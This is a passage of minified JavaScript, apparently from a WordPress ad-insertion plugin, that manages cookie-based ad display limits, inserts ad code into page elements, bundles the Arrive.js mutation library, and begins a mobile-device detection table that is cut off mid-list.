typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|S